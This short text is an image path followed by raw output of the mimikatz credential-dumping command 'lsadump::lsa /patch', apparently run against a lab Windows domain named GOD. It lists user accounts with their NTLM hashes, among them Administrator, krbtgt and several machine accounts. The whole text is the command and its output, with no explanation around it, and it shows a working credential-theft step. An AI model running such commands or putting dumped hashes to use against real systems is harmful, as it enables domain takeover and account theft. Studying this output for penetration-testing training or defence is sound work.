 mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 58e91a5ac358d86513ab224312314061
RID  : 000003e8 (1000)
User : liukaifeng01
LM   :
NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
RID  : 00000452 (1106)
User : ligang
LM   :
NTLM : 1e3d22f88dfd250c9312d21686c60f41
RID  : 0000045b (1115)
User : test
LM   :
NTLM :
RID  : 000003e9 (1001)
User : OWA$
LM   :
NTLM : dc3165bdb5a775d393b874f2a55c2b69
RID  : 00000450 (1104)
User : ROOT-TVI862UBEH$
LM   :
NTLM : e9c2a9d08c909d2324f97a74579f5a1a
RID  : 00000451 (1105)
User : STU1$
LM   :
NTLM : 1fd911fd0850e41bc867bc9603cdfc44